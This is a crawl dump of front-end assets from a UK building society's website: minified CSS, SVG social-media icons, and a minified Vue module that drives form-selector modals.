a{font-size:18px;background-color:#1c8267;font-weight:700;text-transform:none;border:none;border-radius:6px;padding:20px 30px 20px 20px;position:relative;color:#fff;height:auto;left:unset;bottom:unset;right:unset;width:100%;letter-spacing:0;text-align:left;transition:background-color .2s ease-in-out!important}div.inject_calc#main #product-cta h4.cta a:hover{box-shadow:none;background-color:#115f4a}div.inject_calc#main #product-cta h4.cta a:before{content:"";display:block;position:absolute;right:0;width:3.5em;height:100%;left:unset;top:0;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}div.inject_calc#main #product-cta h4.cta a:after{margin:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);height:13px;width:11px;content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat}div.inject_calc#main .opener{background:url(/assets/img/icons/mail.svg?v=1768487003141) left top 35%/1.35em no-repeat;padding-left:2em}div.inject_calc#main .form-group{margin-bottom:20px}div.inject_calc#main p{margin:0 0 10px}div.inject_calc#main ul,div.inject_calc#main ol{padding-left:0}div.inject_calc#main ul.ticks li{background:url(/assets/img/icons/tick.svg?v=1768487003141) left top .3em/1em no-repeat;padding-left:30px}@media(min-width:1200px){div.inject_calc#main .accordion .tooltip-wrap{width:50%}}article.hub{padding-top:var(--page-padding);background-color:#fff}article.hub nav.back{text-align:center}article.hub nav.back:last-child{margin-top:3em}article.hub nav.back a{font-weight:600}article.hub header{text-align:center}article.hub header .published{display:flex;flex-direction:column;justify-content:center;gap:.25em}article.hub header .published .label{font-weight:700}article.hub header .published time{font-size:1.1em}article.hub .fire-block-content section{padding-top:0;padding-bottom:0}article.hub .fire-block-element{margin-top:2em}article.hub .fire-block-contentPullout{margin-top:2em}article.hub .fire-block-contentPullout aside+.article>:first-child{margin-top:0}article.hub .fire-block-promoDouble{margin-top:2em}@page{margin:2cm}@media print{body{background:none!important}*{text-shadow:none!important;box-shadow:none!important;filter:none!important;-ms-filter:none!important}#navbarSecondaryWrapper,ul.m-Navbar-taskbar,.fire-block-heroSlider,.fire-block-feefo,.fire-block-buoy,div.card .image,ol.card-stack .image,.btn,.video-container,.Tabs-nav,.hidePrint,footer.page .brand,footer.page .menu,footer.page .shield,footer.page .bar.legal,footer.page .cookies{display:none!important}.showPrint,.Accordion-itemBody{display:block!important}a.m-Navbar-brand{height:70px!important}.fire-block-heroSlider+.fire-block-element section.notice{margin-top:0}.card.fscs,section.latest-news{padding:0;background:none}ol.card-stack{gap:2em}ol.card-stack li{min-height:0}ol.card-stack .content{padding-left:5em;margin-top:-1em}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}ul{page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}blockquote,table,pre{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}}.agile{position:relative}.agile--ssr .agile__slides--cloned{display:none}.agile--ssr .agile__slides>*{overflow:hidden;width:0}.agile--ssr .agile__slides>*:first-child{width:100%}.agile--rtl .agile__track,.agile--rtl .agile__slides,.agile--rtl .agile__actions,.agile--rtl .agile__dots{flex-direction:row-reverse}.agile:focus,.agile:active,.agile *:focus,.agile *:active{outline:none}.agile__list{display:block;overflow:hidden;position:relative;width:100%}.agile__track{display:flex;flex-direction:row;flex-wrap:nowrap}.agile__actions{display:flex;justify-content:space-between}.agile--no-nav-buttons .agile__actions{justify-content:center}.agile__slides{align-items:center;display:flex;flex-direction:row;flex-grow:1;flex-shrink:unset;flex-wrap:nowrap;justify-content:flex-start}.agile--disabled .agile__slides{display:block;width:100%}.agile__slide{display:block;flex-grow:1;flex-shrink:0}.agile__slide,.agile__slide *{-webkit-user-drag:none}.agile--fade .agile__slide{opacity:0;position:relative;z-index:0}.agile--fade .agile__slide--active{opacity:1;z-index:2}.agile--fade .agile__slide--expiring{opacity:1;transition-duration:0s;z-index:1}.agile__nav-button[disabled]{cursor:default}.agile__dots{align-items:center;display:flex;list-style:none;padding:0;white-space:nowrap}.agile__dot button{cursor:pointer;display:block;font-size:0;line-height:0}.postcode input[data-v-1eb50ace]{max-width:12em;margin-left:auto;margin-right:auto}.Form-slot[data-v-1eb50ace]{margin-top:2em}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/facebook-color.svg?v=1768487003141
body_size: 5041
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1312.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Facebook" transform="translate(1152.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#415793" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M28.0120998,38.9149248 L21.889321,38.9149248 L21.889321,24.4769207 L18.8298023,24.4769207 L18.8298023,19.5020689 L21.889321,19.5020689 L21.889321,16.5153355 C21.889321,12.4570955 23.6159708,10.0425612 28.5246697,10.0425612 L32.6102636,10.0425612 L32.6102636,15.0192354 L30.0567674,15.0192354 C28.1458543,15.0192354 28.0195825,15.714439 28.0195825,17.0119095 L28.0111644,19.5020689 L32.638324,19.5020689 L32.0967583,24.4769207 L28.0111644,24.4769207 L28.0111644,38.9149248 L28.0120998,38.9149248 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/form-selectors-B-t6MzHQ.js
body_size: 2022
content:
import{_,c as r,o,b as l,k as S,E as k,t as d,g as w,n as m,I,r as h,F as f,i as g,G as v,w as V,e as M,a as A,h as $,D as U,d as C,C as P,Q as D,$ as E}from"./main-DgzOqdIS.js";const O={name:"form-selector-field",props:["id","label","shortLabel","modifiers","stage"],data:function(){return{isActive:!1,hasValue:!1,selected:null,fieldComponents:[]}},created:function(){this.$parent.fields.push(this),this.stage==1&&(this.isActive=!0)},methods:{selectorUpdated:function(e,t){t==!0?(this.selected=e,this.selected.shortLabel=this.shortLabel,this.setHasValue(!0)):(this.selected=null,this.setHasValue(!1)),this.setChildStatuses(e.id),this.$emit("selectorUpdated",{id:this.id,stage:this.stage,selected:this.selected})},setHasValue:function(e){e===!0?(this.hasValue=!0,this.isActive=!1):(this.hasValue=!1,this.isActive=!0)},setActive:function(){this.isActive=!0,this.hasValue=!1},setInactive:function(){this.isActive=!1,this.hasValue=!1,this.setChildStatuses()},setChildStatuses:function(e){this.fieldComponents.forEach(function(t){(typeof e>"u"||typeof e<"u"&&e!==t.id)&&(t.isActive=!1)})},getState:function(){return this.$data}}},B={class:"FormSelectors"};function N(e,t,s,n,b,c){return o(),r("div",{class:m([[s.modifiers,{"is-active":e.isActive},{"has-value":e.hasValue}],"FormSelector-field"])},[l("div",null,[S(l("label",{class:"Form-label"},d(s.label),513),[[k,!e.hasValue]]),S(l("label",{class:"Form-label"},d(s.shortLabel),513),[[k,e.hasValue]])]),l("div",B,[w(e.$slots,"default")])],2)}const z=_(O,[["render",N]]),H={name:"form-selector",props:["label","summary","value","name","icon","id","target","link","definition"],data:function(){return{isActive:!1}},created(){this.$parent.fieldComponents.push(this)},methods:{selected:function(){typeof this.link<"u"?window.location.href=this.link:(this.isActive=!this.isActive,console.log(this.summary),this.$parent.selectorUpdated({id:this.id,target:this.target,link:this.link,label:this.label,summary:this.summary??this.label},this.isActive))}}},T=["id","name","value","checked"],q=["for"];function Q(e,t,s,n,b,c){return o(),r("div",{class:m(["FormSelector-check",{"is-active":e.isActive}])},[l("input",{type:"checkbox",id:s.id,name:s.name,value:s.value,checked:e.isActive,onChange:t[0]||(t[0]=(...u)=>c.selected&&c.selected(...u))},null,40,T),l("label",{for:s.id,class:"btn outline"},d(s.label),9,q)],2)}const G=_(H,[["render",Q]]),J={name:"form-selectors",components:{FormSelectorField:z,FormSelector:G,Icon:I},props:["selectorId","dataPath","layout","context"],data:function(){return{sid:null,submitVisible:!1,nestedVisible:!1,stage:1,link:"",json:null,state:{},selector:{},fields:[]}},created:function(){this.sid=this.selectorId;var e=this;C.get(this.dataPath).then(function(t){e.json=t.data,e.setFormData()}).catch(function(t){console.log(t)})},methods:{setFormData:function(){this.sid.length&&(this.selector=this.json[this.sid])},selectorUpdated:function(e){var t=e.stage,s=this;t>1&&e.selected==null||e.selected!==null&&t++,this.nestedVisible=t>=2,this.fields.forEach(function(n){n.stage>=t&&n.id!==e.id&&n.setInactive(),e.selected!==null&&n.id==e.selected.target&&n.setActive(),e.selected!==null&&(typeof e.selected.target>"u"||e.selected.target===null||e.selected.target.length==0)&&(s.link=e.selected.link)}),this.saveState()},saveState:function(){this.fields.forEach(function(e){this.state[e.id]=e.getState()},this)},updateSelector:function(e,t){this.fields[e].selectorUpdated({id:t.id,target:t.target,link:t.link,label:t.label,summary:t.summary??t.label,shortLabel:t.shortLabel},!1)}}},K={class:"FormSelector-head"},R={class:"FormSelector-heading"},W={class:"FormSelector-introModal"},X={class:"FormSelector-body"},Y={action:"",class:"Form Form--selector"},Z={class:"FormSelector-sentance"},x={key:0},ee=["onClick"];function te(e,t,s,n,b,c){const u=h("form-selector"),p=h("form-selector-field"),L=h("icon");return o(),r("div",{class:m(["FormSelector",s.layout])},[l("div",K,[l("div",R,d(e.selector.title),1),l("div",W,d(e.selector.introModal),1)]),l("div",X,[l("form",Y,[l("div",{class:m(["FormSelector-wrap",{"has-nested":e.nestedVisible,"has-submit":e.submitVisible}])},[(o(!0),r(f,null,g(e.selector.fields,(i,y)=>(o(),v(p,{key:y,label:i.label,shortLabel:i.shortLabel,id:i.id,modifiers:i.modifiers,stage:i.stage,onSelectorUpdated:c.selectorUpdated},{default:V(()=>[(o(!0),r(f,null,g(i.selectors,(a,F)=>(o(),v(u,{key:F,label:a.label,summary:a.summary,value:a.value,name:a.name,icon:a.icon,id:a.id,target:a.target,link:a.link,definition:a.definition},null,8,["label","summary","value","name","icon","id","target","link","definition"]))),128))]),_:2},1032,["label","shortLabel","id","modifiers","stage","onSelectorUpdated"]))),128))],2),S(l("div",Z,[M(L,{name:e.selector.icon,inline:"",class:"large"},null,8,["name"]),(o(!0),r(f,null,g(e.state,(i,y,a)=>(o(),r(f,null,[i.selected?(o(),r("span",x,[$(d(i.selected.shortLabel)+" ",1),l("a",{href:"#",onClick:U(F=>c.updateSelector(a,i.selected),["prevent"])},d(i.selected.summary??i.selected.label),9,ee),t[0]||(t[0]=$(".  ",-1))])):A("",!0)],64))),256))],512),[[k,e.nestedVisible]])])])],2)}const j=_(J,[["render",te]]),ne=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"})),se=P({json:null}),le={name:"form-selector-controller",components:{QuickModal:D,FormSelectors:j},props:["dataPath"],data:()=>({store:se,selectorId:null}),created(){let e=this;C.get(this.dataPath).then(function(t){e.store.json=t.data,e.listen()}).catch(function(t){console.log(t)})},methods:{listen:function(){var e=this;Object.values(this.store.json).forEach(t=>{typeof t.slug>"u"||E('a[href$="'+t.slug+'"]').on("click",function(s){s.preventDefault(),e.showModal({id:t.id})})})},showModal(e){this.selectorId=e.id,this.$refs.modal.open()}}};function ie(e,t,s,n,b,c){const u=h("form-selectors"),p=h("quick-modal");return o(),v(p,{ref:"modal"},{default:V(()=>[e.selectorId!==null?(o(),v(u,{key:0,"selector-id":e.selectorId,"data-path":s.dataPath,layout:"FormSelector--modal",context:"modal"},null,8,["selector-id","data-path"])):A("",!0)]),_:1},512)}const oe=_(le,[["render",ie]]),re=Object.freeze(Object.defineProperty({__proto__:null,default:oe},Symbol.toStringTag,{value:"Module"}));export{ne as F,re as a};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/x-color.svg?v=1768487003141
body_size: 4672
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>icon-x</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="icon-x" fill-rule="nonzero">
            <path d="M48.0859266,39.4781591 C47.670255,39.4034985 47.5101698,39.6151132 47.3652573,39.8802613 C47.2765692,40.0425794 47.1357791,40.1755256 47.0292274,40.3291409 C46.8506489,40.5867314 46.5339712,40.760157 46.5505179,41.1413038 C46.5534952,41.2095519 46.4565051,41.2891936 46.3940399,41.3520024 C46.1553436,41.5919011 45.873477,41.7992216 45.6777792,42.0694655 C45.1606516,42.7834932 44.544301,43.3899387 43.8414952,43.9149103 C43.8262654,43.9263613 43.8065696,43.9351785 43.7969508,43.9502939 C43.3485865,44.6553898 42.5462142,44.9611891 41.9905539,45.5593898 C41.5010232,46.0864226 40.7919194,46.3348522 40.1348605,46.6288569 C39.7938494,46.7813844 39.4313677,46.8768286 39.1678799,47.1999761 C39.0470145,47.3481521 38.7580483,47.3739742 38.5381316,47.4234998 C38.1865283,47.5027408 37.8285125,47.5532397 37.4741038,47.6209152 C37.3810643,47.6386643 37.2603706,47.6466227 37.2052913,47.7071986 C36.734483,48.2246697 36.060362,48.1648954 35.4680585,48.3080903 C34.8597236,48.4551213 34.2282004,48.5093418 33.6052655,48.5923616 C33.0620868,48.6647893 32.5181638,48.7389918 31.9720651,48.7794711 C31.2791645,48.8308862 30.5833439,48.8417074 29.8896989,48.8848204 C29.5549859,48.905604 29.2154635,48.9307962 28.890541,49.00706 C28.4924467,49.100443 28.116739,49.0888774 27.7130337,49.0181102 C27.368759,48.9578206 26.9983189,49.0340844 26.6408756,49.0656319 C26.3988585,49.0870453 26.1517457,49.1919365 25.9202063,49.1607898 C25.4005594,49.0908241 24.8775918,49.2263468 24.3514751,49.0523487 C24.0706964,48.9595383 23.7190931,49.0983245 23.3990946,49.1019888 C23.0010002,49.106512 22.5714728,49.1698933 22.2110523,49.0462224 C21.567391,48.8253324 20.9229282,48.7498703 20.2547045,48.7392208 C19.9561194,48.7344114 19.6469994,48.7140859 19.3624418,48.6321539 C18.5948805,48.4111494 17.829495,48.2011951 17.0236874,48.1758311 C16.8764847,48.1712507 16.7155408,48.1247024 16.5886063,48.0503853 C16.2821773,47.870948 15.9760918,47.7744732 15.610232,47.8217087 C15.462972,47.8407173 15.2735723,47.7502544 15.1444622,47.6543521 C14.6428507,47.2816218 14.1095199,47.0988064 13.4665456,47.1091695 C13.0751501,47.1154676 12.6507184,46.9641998 12.4707658,46.5096519 C12.4483791,46.4530839 12.396048,46.3903896 12.3418847,46.3670296 C11.4709208,45.9916655 10.6061406,45.5994684 9.72143551,45.2593734 C9.13096417,45.0324143 8.63570798,44.6416486 8.08445635,44.3760997 C7.16104689,43.9313997 6.65943539,43.0263691 5.81406457,42.5206353 C5.72417414,42.46693 5.66107907,42.3509885 5.61126718,42.2511357 C5.46824406,41.9644024 5.385396,41.639022 5.05503436,41.4857502 C5.01140601,41.4655392 4.98535496,41.3971767 4.96130784,41.3463342 C4.54752559,40.4707899 4.14187355,39.5913524 3.71978932,38.7198732 C3.5393214,38.3473146 3.29879293,38.0024674 3.13424191,37.6239543 C2.97146581,37.2495063 2.88174714,36.8440832 2.73895304,36.4600736 C2.52069679,35.8730948 2.33112532,35.2821082 2.24438391,34.6576274 C2.1524323,33.9953582 1.92032033,33.3685872 1.54461268,32.8211716 C0.977844935,31.9954393 0.750828659,31.0675639 0.58908314,30.1060226 C0.545512046,29.847058 0.435925879,29.5997734 0.367105308,29.3443014 C0.327771088,29.1984155 0.29061256,29.047663 0.28494431,28.8978265 C0.259122282,28.2172357 0.246812446,27.5361296 0.224654742,26.8553671 C0.220360613,26.7230507 0.21205863,26.5858103 0.174041277,26.4604217 C0.0173914576,25.9436377 -0.0319051412,25.4555383 0.155662405,24.9085808 C0.269599956,24.5762725 0.304411027,24.1316298 0.0511719376,23.7745873 C0.12703488,23.110715 -0.176416889,22.4243987 0.169403618,21.7763288 C0.187095428,21.7431781 0.224139446,21.6926791 0.213089221,21.6759607 C-0.0386612372,21.2942985 0.332408747,20.9100599 0.20627587,20.5220424 C0.171178524,20.4141739 0.242346552,20.2692613 0.272405454,20.143243 C0.370483356,19.732438 0.430543904,19.327244 0.202554292,18.9326994 C0.147932973,18.8381141 0.0775092609,18.7008165 0.107854438,18.6169951 C0.398194801,17.813764 0.0903916474,16.9933563 0.1952829,16.1872052 C0.241430471,15.8324529 0.38038848,15.4533672 0.302006315,15.127357 C0.185721307,14.6434373 0.370197081,14.2505531 0.479611483,13.8256061 C0.49850565,13.7523769 0.575284673,13.6620857 0.552439908,13.6149076 C0.303781222,13.1015015 0.5721929,12.6887499 0.786155025,12.2577911 C0.833390442,12.1626904 0.84776146,12.0219575 0.815755886,11.9218757 C0.644219754,11.3853959 0.770925182,10.8498894 0.780028735,10.3124362 C0.784666394,10.0393869 0.728441934,9.74251945 0.615477719,9.49477684 C0.351703699,8.91644358 0.423501533,8.77256163 0.801499379,8.2257759 C1.13317789,7.74615034 1.58251553,7.34250223 1.82144085,6.81483968 C2.02223432,6.37145657 2.30255505,6.02798352 2.63984455,5.69189637 C2.95978577,5.37310025 3.20815819,4.98279256 3.49082637,4.6260936 C3.56130734,4.53711925 3.62812398,4.40818087 3.72144972,4.38024041 C4.27522057,4.2146588 4.6008873,3.72988029 5.06757322,3.44423484 C5.25920587,3.32691924 5.46767151,3.17994552 5.57370787,2.99283602 C5.75125578,2.67947912 6.01577411,2.56388118 6.32575296,2.43683222 C6.93992789,2.18496725 7.52948315,1.87338526 8.13026039,1.5886559 C8.2669282,1.52390043 8.40262267,1.4453465 8.54770697,1.41265387 C8.85688424,1.34303173 9.17006937,1.28285667 9.48480039,1.24861815 C10.0671415,1.18535132 10.662136,1.19456938 11.2324536,1.07839888 C11.7988778,0.963029955 12.3668479,1.05463804 12.9135764,0.97986294 C13.5255756,0.896156056 14.1105505,1.08412439 14.7075489,0.997554751 C14.9676586,0.959823672 15.2309745,0.933887134 15.4935462,0.926615743 C15.7586371,0.919229841 16.0294535,0.912817275 16.2892769,0.956560134 C16.8893098,1.05750079 17.4823577,1.16416695 18.0885741,0.988508453 C18.2092105,0.953525617 18.3525772,1.00104731 18.4855807,1.00356653 C18.6371348,1.00642928 18.8101023,1.04874077 18.9368077,0.991714735 C19.469566,0.752102348 20.0358184,0.70996263 20.6020136,0.64171461 C20.8863994,0.607418834 21.1573303,0.5407167 21.4429758,0.659635441 C21.5555392,0.706470072 21.7073224,0.679273923 21.8375203,0.660379756 C22.327051,0.589154473 22.8161809,0.513921336 23.3027916,0.425405028 C23.4288672,0.402445752 23.5406863,0.30413883 23.6668192,0.278087782 C23.9765118,0.2142484 24.3243362,0.0632095761 24.5954961,0.14657293 C25.0265122,0.279061118 25.4319352,0.229478244 25.8311747,0.153386281 C26.1333096,0.0957877 26.4222185,0.0825045282 26.7243534,0.0842794348 C27.0032428,0.0859398313 27.2824757,0 27.5615368,0 C27.8546827,0 28.1475995,0.0588009372 28.4410316,0.0876002278 C29.6286732,0.204114256 30.81683,0.315074545 32.0040134,0.435882702 